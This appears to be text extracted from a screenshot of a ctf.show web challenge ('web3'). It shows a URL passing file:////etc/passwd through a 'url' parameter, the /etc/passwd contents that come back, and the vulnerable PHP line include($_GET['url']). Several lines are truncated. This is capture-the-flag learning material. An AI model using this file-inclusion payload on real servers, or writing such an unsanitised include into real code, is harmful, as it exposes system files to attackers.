 900cc10a-5741-4785-82d8-308c9eb85b22.chall.ctf.show/?url=file:////etc/passwd
火狐官方站点 新手上路 常用网址 京东商城
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:2
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-dat
/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
ctf.show_web3
<?php include($_GET['url']);?>